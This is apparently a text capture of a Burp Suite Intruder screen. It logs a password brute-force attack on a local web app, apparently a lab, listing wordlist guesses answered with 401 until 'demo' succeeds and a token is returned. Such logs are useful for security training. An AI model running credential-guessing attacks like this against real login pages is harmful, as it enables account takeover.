 5. Intruder attack of http://127.0.0.1:3000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
226 Larson 401 331
227 Laser 401 331
228 Lauren 401 331
229 LdapPassword_1 401 331
230 Lennon 401 331
231 Leslie 401 331
232 Lestat 401 331
233 Letmein 401 331
234 Letter 401 331
235 Library 401 331
236 P@ssw0rd 401 331
237 zebra1029 401 331
238 demo123 401 331
239 pass 401 331
240 demo 200 360
Request Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 X-Powered-By: Sails <sailsjs.com>
3 X-Exit: success
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 100
6 ETag: W/"64-efjLglySyknV98wLEQOaHOZaANM"
7 Vary: Accept-Encoding
8 Date: Thu, 04 Aug 2022 15:57:57 GMT
9 Connection: close
10
11 {
"item":"eyJhbGciOiJIUzI1NiJ9.Nzc1NDE2MjE2NDU3MDUzMTg1.l7ndnV-V1CEml1gT1li347LSRE66tHX7d3zFegUg2zI"
}
Search... 0 matches
Finished